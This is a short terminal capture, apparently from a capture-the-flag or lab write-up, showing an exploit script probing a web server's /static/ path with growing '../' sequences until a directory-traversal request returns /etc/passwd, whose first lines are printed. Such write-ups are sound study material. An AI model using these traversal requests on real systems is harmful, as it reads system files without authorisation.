 ┌─[user@parrot]─[~/Desktop/chemistry]
└──╼ $./exploit.sh
[+] Testing with /static/../etc/passwd
Status code --> 404
[+] Testing with /static/../../etc/passwd
Status code --> 404
[+] Testing with /static/../../../etc/passwd
Status code --> 404
[+] Testing with /static/../../../../etc/passwd
Status code --> 200
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin